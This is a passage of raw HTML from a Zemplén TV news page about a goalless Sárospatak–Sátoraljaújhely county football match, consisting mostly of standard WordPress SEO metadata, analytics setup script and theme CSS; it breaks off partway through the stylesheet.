

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/
body_size: 16929
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Döntetlennel zárult a Sárospatak-Sátoraljaújhely labdarúgó mérkőzés - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Izgalmasan, de végül gól nélkül zajlott a megyei első osztály soron következő fordulójában a Sárospa"/>
<meta property="og:url" content="http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Döntetlennel zárult a Sárospatak-Sátoraljaújhely labdarúgó mérkőzés - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Döntetlennel zárult a Sárospatak-Sátoraljaújhely labdarúgó mérkőzés - Zemplén TV" />
	<meta property="og:description" content="Izgalmasan, de végül gól nélkül zajlott a megyei első osztály soron következő fordulójában a Sárospatak-Sátoraljaújhely labdarúgó csapatok mérkőzése. Az ikervárosok játékosai a több száz szurkoló előtt mindent megtettek csapatukért, szép helyzetek is kialakultak, de a gólöröm mindkét részről elmaradt. Sárospatak-Sátoraljaújhely: 0-0." />
	<meta property="og:url" content="http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2014-09-11T21:17:43+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/","url":"http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/","name":"Döntetlennel zárult a Sárospatak-Sátoraljaújhely labdarúgó mérkőzés - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-09-11T21:17:43+00:00","dateModified":"2014-09-11T21:17:43+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Döntetlennel zárult a Sárospatak-Sátoraljaújhely labdarúgó mérkőzés"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/48120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=48120' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fdontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fdontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Döntetlennel zárult a Sárospatak-Sátoraljaújhely labdarúgó mérkőzés" />
<meta property="og:url" content="http://www.zemplentv.hu/dontetlennel-zarult-a-sarospatak-satoraljaujhely-labdarugo-merkozes/" />
<meta property="og:description" content="Izgalmasan, de végül gól nélkül zajlott a megyei első osztály soron következő fordulójában a Sárospatak-Sátoraljaújhely labdarúgó csapatok mérkőzése. Az ikervárosok játékosai a több száz szurkoló előtt mindent megtettek csapatukért, szép helyzetek is kialakultak, de a gólöröm mindkét részről elmaradt. Sárospatak-Sátoraljaújhely: 0-0." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
